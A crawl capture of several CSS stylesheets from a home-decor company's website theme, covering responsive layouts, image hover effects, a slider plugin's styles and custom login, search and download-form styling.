.decorDetail_sec .dreamDecorR_sec .step1.active{left:10%; top:-34px; width:60px; height:60px;}
.decorDetail_sec .dreamDecorR_sec .step1{left:11%;}
.decorDetail_sec .dreamDecorR_sec .step2{left:41%;}
.decorDetail_sec .dreamDecorR_sec .step3{left:70%;}
.dreamColor_sec{margin:65px 12% 20px;}
.dreamColor_sec li .colorBox{width:23%; margin:.5%; box-sizing:border-box;}

/*DREAM-DECOR2==*/
.dreamDecor2_sec{margin:65px 12% 20px;}
.decorDetail_sec .dreamDecorR_sec .step2.active{left:40%; top:-34px; width:60px; height:60px;}

/*DREAM-DECOR2-DETAIL PAGE==*/
.dreamDecor2_detail_sec{margin:65px 12% 20px;}
.dreamDecor2_detail_sec li{width:46%;}
.dreamDecor2_detail_sec li .checkIcon{background-size:100%!important;}

/*DREAM-DECOR3==*/
.decorDetail_sec .dreamDecorR_sec .step3.active{left:71.4%; top:-34px; width:60px; height:60px;}

/*OUR CLIENTS==*/
.clientsL_nav{width:30%;}
.clientsL_nav a{font-size:14px;}

.clientsR_sec{width:66%;}
.clientsR_sec .clientLogo_sec{text-align:center;}
.clientsR_sec .clientLogo_sec h2{margin-bottom:5px;}
.clientsR_sec .clientLogo_sec li{width:40%; height:100px; margin:2%;}
.clientsL_nav li{padding:6px 0;}
.clientsL_nav li .sub_nav_show li{padding-left:0;}
.clientsL_nav li .sub_nav_show li a{font-size:12px;}
.clientsR_sec .clientLogo_sec li img{width:80%;}
.clientsR_sec .clientLogo_sec li img.ergo{width:35%;}
a.view_more_middle{font-size:21px; line-height:20px;}

/*CONTACT US==*/
.officeGray_bg .mapAddressR_sec{font-size:16px;}
.officeGray_bg .mapL_sec{width:100%; border-right:none; border-bottom:6px solid #fff;}
.officeGray_bg .mapAddressR_sec{width:96%; padding:10px 0; padding-left:3%;}

/*DEALERS==*/
.dealer_entries_sec li{width:90%;}
.dealer_entries_sec li.equal_height{height:auto!important;}

.searchSub{width:99%; border-bottom:1px dotted #616060; padding-bottom:8px; padding-left:1%;}
.searchBy_sec li.searchText{width:98%;}
.searchBy_sec li{width:48%; padding:4px 1%;}
.searchBy_sec li select{width:99%;}
.searchBy_sec li input[type="text"]{width:94%;}
.searchBy_sec li .searchBtn{width:99%; text-align:center; padding:0; box-sizing:border-box;}
.entries{margin-top:8px; width:47%;}
.dealer_entries_sec{font-size:13px; margin-top:20px;}

/*TEAMS==*/
.clientsR_sec .content_sec{margin-bottom:10px;}
.the_company_sec{margin:15px 0;}
.the_company_sec li{font-size:14px; line-height:22px;}

/*THE COMPANY==*/
.websiteClients_sec li.f_left,.websiteClients_sec li.f_right{width:100%; float:left;}
.websiteClients_sec li.f_left{margin-bottom:8px;}
.kingsGroup_sec{margin-bottom:0;}
.kingsGroup_sec li.f_left,.kingsGroup_sec li.f_right{width:100%; float:left;}
.kingsGroup_sec li.f_left{margin-bottom:15px;}

/*PRODUCTS ORIGINAL==*/
.clientsR_sec.productsNew{width:100%; margin:0;}
.productsThumb_sec li{width:99%;}
.productsThumb_sec li img{width:100%; box-sizing:border-box;}
.productsThumb_sec li .productName{width:98.4%; left:2px; bottom:2px; padding:8px 0; font-size:22px;}
.productsThumb_sec li .productName a{background-position:right 4px;}
.productsThumb_sec li .productName a:hover{background-position:right -46px;}

/*DECOR OF MONTHS==*/
.decorMonth li{width:48%; font-size:13px;}
.decorMonth li.recently_view small{vertical-align:0;}
.recentProject_show_rpt .recentR_sec .closeIcon{right:-4px;}

/*CERTIFICATION==*/
.clientsR_sec .certificLogo_sec{text-align:center;}
.clientsR_sec .certificLogo_sec li{width:40%; height:100px; margin:2%;}
.clientsR_sec .certificLogo_sec li img{width:42%;}

/*EVENTS-EXHIBITIONS==*/
.clientsR_sec .eventsExhib_sec li{width:46%;}
.clientsR_sec .eventsExhib_sec li img{width:100%;}
.clientsR_sec .eventsExhib_sec li strong{font-size:11px;}

/*ADVERTISEMENT==*/
.advertiSlider_sec li{width:120px!important;}
.advertiSlider_sec li .dotted_sec{width:98%;}
.advertiSlider_sec li img{width:100%;}

.homeFlash{display:none;}
.mobile_banner{display:block;}

/*SUBMIT-RESUME==*/
.submitResume_sec .fieldRptDv{margin-bottom:8px;}
.submitResume_sec .fieldRptDv label{/*width:100%;-AMT*/ width:92%; margin-bottom:4px;}
.submitResume_sec .fieldRptDv input[type="text"],.submitResume_sec .fieldRptDv input[type="password"]{width:97%;}
.submitResume_sec .fieldRptDv select{width:97%;}
.submitResume_sec .fieldRptDv .submitBtn{margin-left:0;}
.password-strength{width:100%!important; float:left; margin-bottom:8px; margin-top:0!important;}
div.password-confirm{margin-top:0!important;}

/*BLOG==*/
.blogBody_sec{margin-top:20px;}
.blog_sec .blogTopGray_sec .blogGrayL{width:100%; padding:12px 0; border-top:1px dotted #616060;}
.blog_sec .blogTopGray_sec .blogGrayR{width:100%; text-align:left; margin:0; padding:12px 0;}
.blog_sec .blogTopGray_sec .blogGrayR label{padding-left:10px; font-size:12px;}
.blog_sec .blogTopGray_sec .blogGrayR input[type="text"]{width:40%;}
.blog_sec .blogTopGray_sec .blogGrayR .subscribeBtn{font-size:12px; padding:0 5px;}

.blogBody_sec ul.blogMain_page li{width:47%; margin:0 1%!important;}
.blogBody_sec ul.blogMain_page li h3 a{font-size:14px; line-height:14px;}
.blogBody_sec ul.blogMain_page li p.content_sec{font-size:12px;}

/*05FEB15-MT*/
h2.subHeading{font-size:16px;}

}

@media only screen and (min-width:480px) and (max-width:599px){
/*FAVORITES==*/
.favourites_sec ul.designsNo li{width:100%; margin:0 0 15px; padding:1%; float:left; box-sizing:border-box;}
.favourites_sec ul.designsNo li.last{margin-bottom:15px;}
.favourites_sec ul.designsNo li.lastMobile{margin-bottom:5px;}
.favourites_sec .fav_imgL_sec img{height:172px;}
.favourites_sec .fav_designR_sec ul.fav_product_name li{font-size:13px; padding:10px 0; margin:0;}
.favourites_sec .fav_designR_sec ul.fav_links_sec li{padding-top:10px; margin:0;}
.favourites_sec .fav_designR_sec ul.fav_links_sec li a{padding:3px 9px; font-size:13px;}

/*ADVERTISEMENT==*/
.advertiSlider_sec li{width:140px!important;}
.advertiSlider_sec li .dotted_sec{width:98%;}
.advertiSlider_sec li img{width:100%;}
}

@media only screen and (min-width:320px) and (max-width:360px){
.logoSec h1{display:block; float:left; width:25%; margin-top:6px;}
.logoSec h1 img{width:100%; float:left;}
.search_top_sec{width:89%; float:left; margin-top:6px;}
.headerHom .logoSubSec{width:75%;}
footer .footer_left li,footer .footer_left li a{font-size:11px;}

/*DECOR*/
.abstract_slider_sec iframe{height:78px;}
.abstract_sub_slider{padding:10px 0;}

/*PRODUCT PAGE*/
.bannerProduct li .thumb_hover .product_name{font-size:11px;}
.bannerInnr_sec li img{width:180%; height:90px; margin-left:-140px;}

/*INNER == HANDLOOM DEEP QUICK VIEW*/
.quick_view_sec{top:37%;}

.quick_view_sec .quickR_sec .quick_view_sub_sec h2{font-size:16px; line-height:17px; min-height:28px; margin-bottom:10px;}
.quick_view_sec .quickR_sec .quick_view_sub_sec ul.product_name li{font-size:11px; padding:5px 0;}
.quick_view_sec .quickL_sec img{height:234px;}
.quick_view_sec .quickR_sec .quick_view_sub_sec a.view_details{width:60px; height:60px; margin-top:10px;}
.quick_view_sec .quickR_sec .quick_view_sub_sec a.view_details small{padding:16px 5px 0;}

/*INNER == HANDLOOM DEEP QUICK VIEW - DETAIL PAGE*/
.pageHeading_sec h2{font-size:22px; width:90%;}
.productDetailL_sec img{height:auto;}
.designName li{font-size:11px;}

/*FAVORITES==*/
.breadCrumb{padding:10px 0;}
.bannerInnr_sec{margin-bottom:15px;}
.favourites_sec ul.designsNo li{width:100%; box-sizing:border-box;}
.favourites_sec ul.designsNo li.last{margin-bottom:15px;}
.favourites_sec ul.designsNo li.lastMobile{margin-bottom:5px;}
.favourites_sec .fav_imgL_sec img{height:auto;}
.favourites_sec .fav_designR_sec ul.fav_product_name li{font-size:11px; padding:9px 0; margin:0;}
.favourites_sec .fav_designR_sec ul.fav_links_sec li{padding-top:10px; margin:0;}
span.fav_name_ansR_sec{width:40%;}
.favourites_sec .fav_designR_sec ul.fav_links_sec li a{padding:3px 9px; font-size:12px;}

/*DREAM-DECOR==*/
.decorHeading_sec h2{font-size:25px;}
.decorHeading_sec h2 span{font-size:30px;}
.dreamColor_sec li .colorBox{width:32%; height:80px; margin:.5%; box-sizing:border-box;}

/*OUR CLIENTS==*/
.clientsL_nav,.clientsR_sec{width:100%; float:left;}
.clientsR_sec{padding-top:10px;}
.clientsR_sec .clientLogo_sec li{width:44%;}

/*CONTACT US==*/
.clientsL_nav h2 span{display:inline;}
.corporateOffice_sec{margin-top:8px;}
.corporateOffice_sec.mb30{margin-bottom:10px;}
.corporateOffice_sec h2{font-size:19px; margin-bottom:5px;}
.officeGray_bg .mapL_sec iframe{height:auto;}

/*CERTIFICATION==*/
.clientsR_sec .certificLogo_sec li{width:44%;}

/*ADVERTISEMENT==*/
.advertiSlider_sec li{width:166px!important; margin-right:14px!important;}
.advertiSlider_sec li strong{font-size:11px;}

/*BLOG==*/
.blog_sec .blogTopGray_sec .blogGrayR label{font-size:12px;}
.blog_sec .blogTopGray_sec .blogGrayR input[type="text"]{width:35%;}
.blog_sec .blogTopGray_sec .blogGrayR .subscribeBtn{font-size:12px; padding:0 6px;}
/*.blogBody_sec ul.blogMain_page li{width:98%; margin:0 1%!important;}*/

}

@media screen and (max-width:320px){
.headerHom .logoSubSec{width:78%;}

/*DECOR*/
ul.bannerTab li{height:150px;}
ul.bannerTab li a{width:88px; height:88px;}
ul.bannerTab li a span{font-size:11px;}
.abstract_sub_slider li{width:auto; height:auto;}
.abstract_slider_sec iframe{height:80px;}

/*PRODUCT PAGE*/
.bannerProduct li{width:50%;}

/*INNER == HANDLOOM DEEP QUICK VIEW*/
.quick_view_sec .quickR_sec .quick_view_sub_sec ul.product_name li{padding:9px 0;}
.quick_view_sec .quickR_sec .quick_view_sub_sec h2{margin-top:52px;}
.quick_view_sec .quickL_sec img{height:312px;}
.quick_view_sec .quickR_sec .quick_view_sub_sec a.view_details{margin-top:20px;}

/*LOGIN == PAGE*/
.login_wrapper{width:96%; margin:auto 0;}
.login_field_rpt label{width:32%; font-size:12px;}
.login_field_rpt input[type="text"],.login_field_rpt input[type="password"]{width:62%;}
.login_field_rpt select{width:62.8%;}
.login_field_rpt .login_btn_sec{margin-left:33.6%; width:70%;}

.loginSub_bdr .loginR_sec li{width:48%; margin-bottom:0;} 
.loginSub_bdr .loginR_sec li img{width:100%;}

/*FAVORITES==*/
.favourites_sec .fav_designR_sec ul.fav_product_name li{padding:5px 0;}
.favourites_sec .fav_designR_sec ul.fav_links_sec li{padding-top:5px;}
.favourites_sec .fav_designR_sec ul.fav_links_sec li a{padding:3px 9px; font-size:11px;}

/*DECOR OF MONTHS==*/
.decorMonth li{font-size:12px; margin-top:-11px;}
.decorMonth li a{padding-top:17px; height:23px;}
.decorMonth li a:hover,.decorMonth li a.active{font-weight:normal;}
.decorMonth li.recently_view small{vertical-align:-1px;}

}
@media only screen 
and (min-device-width : 375px) 
and (max-device-width : 667px) {.quick_view_sec {top: 10%;z-index: 99999999;}}

@media only screen 
and (min-device-width : 540px) 
and (max-device-width : 960px) { .quick_view_sec {top: 20%;z-index: 99999999;}}

@media only screen 
and (min-device-width : 320px) 
and (max-device-width : 568px) {.quick_view_sec {top: 5%;z-index: 99999999;}}

@media only screen 
and (min-device-width : 320px) 
and (max-device-width : 480px) {.quick_view_sec {top: 5%;z-index: 99999999;}}

--- FILE ---
content_type: text/css
request_url: https://associatedecor.com/sites/all/themes/associate/css/hover_effect.css
body_size: 4551
content:
@charset "utf-8";
.view{width:100%; height:127px; float:left; overflow:hidden; position:relative; text-align:center; -webkit-box-shadow:1px 1px 2px #e6e6e6; -moz-box-shadow:1px 1px 2px #e6e6e6; box-shadow:1px 1px 2px #e6e6e6}
.view .content, .view .mask{width:100%; height:127px; position:absolute; overflow:hidden; top:0; left:0}
.view img{display:block; position:relative}
.view h2{font:normal 20px ralewayregular; color:#fff; text-align:left; position:absolute; z-index:50; width:100%; top:0; padding:5px 10px; opacity:1}
.view h2 span{font:normal 12px/13px Arial, Helvetica, sans-serif; color:#fff; display:block;}
.view h2.career_people{font-size:13px; font-family:Arial; padding:2px 10px!important}
.view h2.career_people span{background-position:right -107px; padding-right:15px; float:left}
.view p{font:400 24px ralewaylight; color:#0074bc; position:relative; padding:50px 30px 0; text-align:center}
.view-first img{-webkit-transition:all .4s linear; -moz-transition:all .4s linear; -o-transition:all .4s linear; -ms-transition:all .4s linear; transition:all .4s linear}
.view-first .mask{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter:alpha(opacity=0); opacity:1; -webkit-transition:all .4s ease-in-out; -moz-transition:all .4s ease-in-out; -o-transition:all .4s ease-in-out; -ms-transition:all .4s ease-in-out; transition:all .4s ease-in-out; position:absolute; z-index:0}
.view-first h2,.mask2 h2 span,.mask3 h2 span{-webkit-transition:all .4s ease-in-out; -moz-transition:all .4s ease-in-out; -o-transition:all .4s ease-in-out; -ms-transition:all .4s ease-in-out; transition:all .4s ease-in-out; transition:all .4s ease-in-out;}
/*.view-first h2{-webkit-transform:translateY(100px); -moz-transform:translateY(150px); -o-transform:translateY(150px); -ms-transform:translateY(150px); transform:translateY(150px); -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter:alpha(opacity=0); opacity:0; -webkit-transition:all .4s ease-in-out; -moz-transition:all .4s ease-in-out; -o-transition:all .4s ease-in-out; -ms-transition:all .4s ease-in-out; transition:all .4s ease-in-out}*/
.view-first:hover img{-webkit-transform:scale(1.2, 1.2); -moz-transform:scale(1.2, 1.2); -o-transform:scale(1.2, 1.2); -ms-transform:scale(1.2, 1.2); transform:scale(1.2, 1.2)}
.view-first:hover .mask{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter:alpha(opacity=100); opacity:1}
.view-first:hover h2{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter:alpha(opacity=100); opacity:1; -webkit-transform:translateY(0px); -moz-transform:translateY(0px); -o-transform:translateY(0px); -ms-transform:translateY(0px); transform:translateY(0px); z-index:10; font-weight:bold;}

@media only screen and (min-width:701px) and (max-width:800px){
.view, .view .mask{/*height:;*/}

}

.mask2 h2{font:normal 24px/22px ralewaybold; text-align:center; padding:0; margin-top:18%; text-shadow: 2px 2px 12px #000; height:100vh;}
.mask2 h2 span{font:normal 23px/22px ralewayregular; height:100vh;}
/*.mask2:hover h2,.mask2 h2 span:hover,.mask3:hover h2,.mask3 h2 span:hover{font-weight:normal; transform:none; font-size:26px; line-height:24px; display:block;}*/
.mask2 h2{-webkit-transition:all .4s ease-in-out; -moz-transition:all .4s ease-in-out; -o-transition:all .4s ease-in-out; -ms-transition:all .4s ease-in-out; transition:all .4s ease-in-out; transition:all .4s ease-in-out;}
.mask3 h2{font:normal 24px/22px ralewaybold; text-align:center; padding:0; margin-top:18%; text-shadow: 0px 1px 1px #9d4000; height:100vh;}
.mask3 h2 span{font:normal 23px/22px ralewayregular; height:100vh;}
.mask3 h2{-webkit-transition:all .4s ease-in-out; -moz-transition:all .4s ease-in-out; -o-transition:all .4s ease-in-out; -ms-transition:all .4s ease-in-out; transition:all .4s ease-in-out; transition:all .4s ease-in-out;}

@media only screen and (min-width:320px) and (max-width:360px){

.view img{margin-left:-30px;}
.mask2 h2,.mask2 h2{margin-top:22%;}

}

@media screen and (max-width:320px){
.view img{height:117%;}
.view h2{padding:5px;}
}


.bannerProduct li{overflow:hidden; position:relative;}
.bannerProduct li img{-webkit-transition:all .4s linear; -moz-transition:all .4s linear; -o-transition:all .4s linear; -ms-transition:all .4s linear; transition:all .4s linear; display:block; position:relative;}
.bannerProduct li:hover img{-webkit-transform:scale(1.2, 1.2); -moz-transform:scale(1.2, 1.2); -o-transform:scale(1.2, 1.2); -ms-transform:scale(1.2, 1.2); transform:scale(1.2, 1.2)}


--- FILE ---
content_type: text/css
request_url: https://associatedecor.com/sites/all/themes/associate/css/jquery.bxslider.css
body_size: 6799
content:
.bx-wrapper {position:relative; margin:0; padding:0; /**zoom:1*/}
.bx-wrapper img {/*max-width:;*/}
.bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto{position:absolute; bottom:-38px; width:100%;}

.bx-wrapper .bx-loading{min-height:50px; height:100%; width:100%; position:absolute; top:0; left:0; z-index:2000;}

.bx-wrapper .bx-pager{text-align:center; font-size:.85em; font-family:Arial; font-weight:bold; color:#666; padding-top:20px;}
.bx-wrapper .bx-pager .bx-pager-item, .bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;  /**zoom:1; *display:inline;*/}
.bx-wrapper .bx-pager.bx-default-pager a{background:#666; text-indent:-9999px; display:block; width:10px; height:10px; margin:0 5px; outline:0; /*-moz-border-radius:5px;*/ /*-webkit-border-radius:5px;*/ border-radius:5px;}
.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active{background:#000;}

.bx-wrapper .bx-controls-auto{text-align:center;}
.bx-wrapper .bx-controls-auto .bx-start{display:block; text-indent:-9999px; width:10px; height:11px; outline:0; background:url(images/controls.png) -86px -11px no-repeat; margin:0 3px;}
.bx-wrapper .bx-controls-auto .bx-start:hover, .bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0;}
.bx-wrapper .bx-controls-auto .bx-stop{display:block; text-indent:-9999px; width:9px; height:11px; outline:0; background:url(images/controls.png) -86px -44px no-repeat; margin:0 3px;}
.bx-wrapper .bx-controls-auto .bx-stop:hover, .bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px;}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left; width:80%;}
.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0; width:35px;}

.bx-wrapper .bx-caption{position:absolute; bottom:0; left:0; background:#666; background:rgba(80, 80, 80, 0.75); width:100%;}
.bx-wrapper .bx-caption span{color:#fff; font-family:Arial; display:block; font-size:.85em; padding:10px;}

/*=====HOME PAGE (MAIN - SLIDER)=====*/
.bannerHom_sec .bx-wrapper .bx-pager.bx-default-pager a{background:#dbd9e2; text-indent:-9999px; display:block; width:39px; height:5px; margin:0 2px; outline:0; /*-moz-border-radius:0;*/ /*-webkit-border-radius:0;*/ border-radius:0;}
.bannerHom_sec .bx-wrapper .bx-pager.bx-default-pager a:hover, .bannerHom_sec .bx-wrapper .bx-pager.bx-default-pager a.active{background:#000;}
.bannerHom_sec .bx-wrapper .bx-pager.bx-default-pager a:nth-child(1).active{background:#84c355;}
.bannerHom_sec .bx-wrapper .bx-pager.bx-default-pager a:nth-child(2).active{background:#f47410;}
/*.bannerHom_sec li.slider1{background:url(../images/slider_hom1.jpg) no-repeat center top;}*/
/*=====//=====*/

/*=====DECOR PAGE (-> SLIDER)=====*/
.product_details_slider .bx-wrapper .bx-prev {left:50px; background:url(../images/arrow_detail_slider.png) no-repeat 0 0}
.product_details_slider .bx-wrapper .bx-next {right:50px; background:url(../images/arrow_detail_slider.png) no-repeat right 0}
.product_details_slider .bx-wrapper .bx-prev:hover {background-position:0 -42px}
.product_details_slider .bx-wrapper .bx-next:hover {background-position:right -42px}
.product_details_slider .bx-wrapper .bx-controls-direction a {position:absolute; top:44px; outline:0; width:22px; height:41px; text-indent:-9999px; z-index:150; border:none;}
.product_details_slider .bx-wrapper .bx-controls-direction a.disabled {display:none}
/*=====//=====*/

/*=====PRODUCT DETAIL PAGE (-> SLIDER)=====*/
.abstract_sub_slider .bx-wrapper .bx-prev {left:-50px; background:url(../images/arrow_inner_slider.png) no-repeat 0 0}
.abstract_sub_slider .bx-wrapper .bx-next {right:-50px; background:url(../images/arrow_inner_slider.png) no-repeat right 0}
.abstract_sub_slider .bx-wrapper .bx-prev:hover {background-position:0 0}
.abstract_sub_slider .bx-wrapper .bx-next:hover {background-position:right 0}
.abstract_sub_slider .bx-wrapper .bx-controls-direction a {position:absolute; top:24px; outline:0; width:20px; height:39px; text-indent:-9999px; z-index:150; border:none;}
.abstract_sub_slider .bx-wrapper .bx-controls-direction a.disabled{cursor:default; opacity:0.5;}
/*=====//=====*/

/*=====ADVERTISEMENT PAGE (-> SLIDER)=====*/
.advertiSliderRpt_sec .bx-wrapper .bx-prev {left:18px; background:url(../images/arrow_advertise_slider.png) no-repeat 0 0}
.advertiSliderRpt_sec .bx-wrapper .bx-next {right:5px; background:url(../images/arrow_advertise_slider.png) no-repeat right 0}
.advertiSliderRpt_sec .bx-wrapper .bx-prev:hover {background-position:0 0}
.advertiSliderRpt_sec .bx-wrapper .bx-next:hover {background-position:right 0}
.advertiSliderRpt_sec .bx-wrapper .bx-controls-direction a {position:absolute; bottom:0px; outline:0; width:20px; height:39px; text-indent:-9999px; z-index:150; border:none;}
.advertiSliderRpt_sec .bx-wrapper .bx-controls-direction a.disabled{cursor:default; opacity:0.5;}
.advertiSliderRpt_sec .bx-has-controls-direction{width:60px; height:25px; right:0; position:absolute; top:-50px; padding:4px 0; overflow:hidden;}
/*=====//=====*/

@media only screen and (min-width:641px) and (max-width:800px){
.abstract_sub_slider .bx-wrapper .bx-prev {left:-28px;}
.abstract_sub_slider .bx-wrapper .bx-next {right:-28px;}
.abstract_sub_slider .bx-wrapper{width:90%;}
.abstract_sub_slider li{margin-right:11px!important; width:161px!important;}
.abstract_sub_slider li img{width:100%;}

/*=====DECOR PAGE (-> SLIDER)=====*/
.product_details_slider .bx-wrapper .bx-prev {left:30px;}
.product_details_slider .bx-wrapper .bx-next {right:30px;}
}

@media only screen and (min-width:320px) and (max-width:640px){
.abstract_sub_slider .bx-wrapper .bx-prev{left:-25px;}
.abstract_sub_slider .bx-wrapper .bx-next{right:-25px;}
.abstract_sub_slider .bx-wrapper .bx-controls-direction a{top:10px;}
.abstract_sub_slider .bx-wrapper{width:86%;}
.abstract_sub_slider li{margin-right:10px!important; width:128px!important;}
.abstract_sub_slider li img{width:100%;}
}

@media only screen and (min-width:320px) and (max-width:360px){
.abstract_sub_slider .bx-wrapper .bx-controls-direction a{top:2px;}
.abstract_sub_slider .bx-wrapper{width:84.4%;}
.abstract_sub_slider li{width:94px!important; margin-right:8px!important;}
.abstract_sub_slider li strong{font-size:13px; font-weight:normal;}

}

@media screen and (max-width:320px){
.abstract_sub_slider .bx-wrapper{width:82%;}
.abstract_sub_slider li{width:79px!important; margin-right:10px!important;}
.abstract_sub_slider li strong{font-size:12px; font-family:Arial, Helvetica, sans-serif;}
.abstract_sub_slider li img{width:100%;}
.abstract_sub_slider .bx-wrapper .bx-controls-direction a{top:0;}
.abstract_sub_slider .bx-wrapper .bx-prev{left:-24px;}
.abstract_sub_slider .bx-wrapper .bx-next{right:-24px;}
}


--- FILE ---
content_type: text/css
request_url: https://associatedecor.com/sites/all/themes/associate/css/custom-dev.css
body_size: 7875
content:

.custom_tabs tabs li a{background:none repeat scroll 0 0 #CCCCCC; border-radius:0; color:#EF4328; padding:5px; font-size:14px; text-decoration:none; transition:all 03s linear 0s;}
.custom_tabs tabs li a:hover{background:#b81400; color:#fff;}
.custom_tabs tabs li{float:left; padding:3px 3px 3px 0; margin-bottom:15px;}

/*........Login Form...........*/ .login_field_rpt label{font-weight:normal;}
#user-login .login_field_rpt .form-item{padding:0; width:80%; display:inline; float: left;}
#user-login .login_field_rpt input[type="text"], #user-login
.login_field_rpt input[type="password"]{border:1px solid #cccccc;
color:#5f5d5d; font-size:13px; height:24px; padding:0 1%; width:80%;}

/*........Registration Form...........*/
#user-register-form .login_field_rpt .form-item{padding:0; width:80%; display:inline-block;}
#user-register-form .login_field_rpt .field-type-text{padding:0; width:80%; display:inline-block;}
#user-register-form .login_field_rpt .field-type-text .form-item{width:100%;}
#user-register-form .login_field_rpt input[type="text"], #user-register-form input[type="password"]{border:1px solid #cccccc; color:#5f5d5d; font-size:13px; height:24px; padding:0 1%; width:95%;}
#user-register-form .login_field_rpt .field-type-list-text{padding:0; width:100%; display:inline;}
#user-register-form .login_field_rpt .field-type-list-text .form-item{width:80%; display: inline-block;}
#user-register-form .login_field_rpt .field-type-list-text .form-item select{width:97.5% !important; display: inline-block;}
#user-register-form .login_field_rpt .field-type-list-text .form-checkboxes .form-item{width:auto; display:inline;}
#user-register-form .login_field_rpt .field-type-list-text .form-checkboxes label{width:15%; margin-right: 50px !important;}
input.form-submit{background:url(../images/login_btn.jpg) repeat-x left top #b81400; padding:5px 10px; border:1px solid #912900; border-radius:2px; cursor:pointer; font-size:10px; color:#fff; text-transform:uppercase;}
input.form-submit:hover{background:url(../images/login_btn_h.jpg) repeat-x left top #b81400;}

/*........Search Results.........*/ .search-results{margin:0; padding:0; list-style:none; font-family:Arial, Helvetica, sans-serif; font-size:12px; line-height:18px;}
.search-results .search-result{background:#fafafa; border:dotted
1px #eeeeee; padding:5px 10px; margin:0 0 10px;} .search-results .search-result h3{border-bottom:1px solid #ef4328; color:#616060; font-family:"ralewayregular"; font-size:16px; font-weight:normal; line-height:17px;
padding:7px 0; text-transform:uppercase; margin-bottom:5px;} .search-results
.search-result h3 a{color:#ef4328; font-size:16px; text-decoration:none;
transition:all 0.3s linear 0s;} .search-results .search-result h3
a:hover{color:#616060; font-size:16px; text-decoration:none;} .search-results
.search-result .search-snippet-info{color:#616060; font-size:13px; line-height:15px; padding:5px 0; text-align:justify;} .search-results .search-result .search-snippet-info .search-info{margin-top:5px;} .search-results
.search-result .search-snippet-info .search-info a{color:#ef4328; text-decoration:none; transition:all 0.3s linear 0s;} .search-results .search-result .search-snippet-info .search-info a:hover{color:#616060; text-decoration:underline;} #search-form{display:none;} .jobs-title{background:#eee;color:#616060;float:left;font-family:ralewayregular
;font-size:16px;font-weight:400;line-height:17px;margin-bottom:10px;padding:5px 10px;text-align:left;text-transform:uppercase;width:100%; -moz-box-sizing:border-box;-webkit-box-sizing
:border-box;box-sizing:border-box;} .jobs-subtitle{color:#616060; font-family:"ralewayregular"; font-size:15px; font-weight:normal; line-height:17px;
padding:7px 0;} .jobs-category, .jobs-experience, .jobs-location, .jobs-description{margin-bottom:7px;} .download_favorites_btn.prev_fav{top:10px;
bottom:auto; position:absolute; z-index:10;} .download_favorites_btn.prev_fav
li{float:left; margin-left:10px; width:100%; border:none;} .accordian-title{
float:left;width: 85%;padding-top: 3px;} .accordian-toggle{ float:right;
padding-left:10px; cursor:pointer;} /*.page-search .content ul{margin:10px 0;
padding:0; list-style:none;} .page-search .content ul li{*/
/*background:url("../images/arrow_bullet.png") no-repeat scroll left 4px
rgba(0, 0, 0, 0);*/ /*color:#616060; font-family:arial, helvetica, serif;
font-size:15px; line-height:15px; margin-bottom:5px; padding-left:15px;}*/
.opacity_bg{left:0; top:0;} .search_top_sec input.search_btn{margin:0;}

/*---Added On 30 June 2015---*/ #node-3431{     text-align:center; }

#node-3431 p{     font-size:16px;     font-weight:300; } #webform-client-form-3431{         padding-top:0px; }

#downloadForm {     background-color:#f4f4f4;     padding-left:35px;
padding-right:35px;     padding-top:35px;     padding-bottom:50px;     width:
450px;     display:inline-block;     margin:20px auto;     -moz-border-radius:
7px;     -webkit-border-radius: 7px;     border-radius:7px;     box-shadow:1px
1px 3px #ccc; } #downloadForm label{     text-align:left;     margin-bottom:10px;     font-size:13px; }

#downloadForm input[type="text"],#downloadForm input[type="email"],#downloadForm input[type="tel"] {     color:#3c3c3c;
font-family: Arial, Helvetica, sans-serif;     font-weight:500;     font-size:
13px;     border-radius: 0;     line-height: 22px;     background-color: #fff;
padding: 10px 15px 10px 15px;     margin-bottom: 10px;     width:100%;
text-align:left;     -webkit-box-sizing: border-box;     -moz-box-sizing:
border-box;     -ms-box-sizing: border-box;     box-sizing: border-box;
border: 2px solid #eee; }

#downloadForm input[type="text"]:focus,#downloadForm input[type="email"]:focus,#downloadForm input[type="tel"]:focus{
background: #fafafa;     /*box-shadow: 0;*/     border: 2px solid #ccc;     color:
#000;     outline: none;     padding: 10px 15px 10px 15px; }




input:hover, textarea:hover, input:focus, textarea:focus {     background-color:white; }

#downloadForm .form-submit{     font-family: Arial, Helvetica, sans-serif;
float:left;     width: 100%;     border: #eee solid 2px;     cursor:pointer;
background:#ef4328;     background-image:none;     color:white;     font-size:18px;     padding-top:12px;     padding-bottom:12px;     -webkit-transition: all 0.3s;     -moz-transition: all 0.3s;     transition: all 0.3s;
margin-top:-4px;     font-weight:700; }

#downloadForm .form-submit:hover{     background-color: rgba(0,0,0,0);
color: #ef4328;     border: #ef4328 solid 2px; }
	
.submit:hover {     color: #ef4328; }
	


@media only screen and (max-width: 600px) {     #downloadForm {
background-color:#f4f4f4;     padding-left:15px;     padding-right:15px;
padding-top:15px;     padding-bottom:20px;     width: 250px;     margin:10px
auto;}
}
   
/*Added on 08 July 2015*/

#lang-dropdown-select-language {
    border: 1px solid #6f6f6f;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    float: left;
    height: 29px;
}
.decorMonth li {
	width:auto;
}
.decorMonth li a.recently_click, .decorMonth li a.decorMonth_click{	padding-left: 10px;  padding-right: 10px;}
ul.bannerTab li a span{
	-ms-word-break: break-all;
     word-break: break-all;
     /*word-break: break-word;*/
-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}
.quick_view_sec .quickR_sec .quick_view_sub_sec a.view_details small{
	-ms-word-break: break-all;
     word-break: break-all;
     /*word-break: break-word;*/
-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;	
}
/*...Added on 20-07-2015...*/
#webform-client-form-3198 .form-wrapper{ margin-top: -10px;}
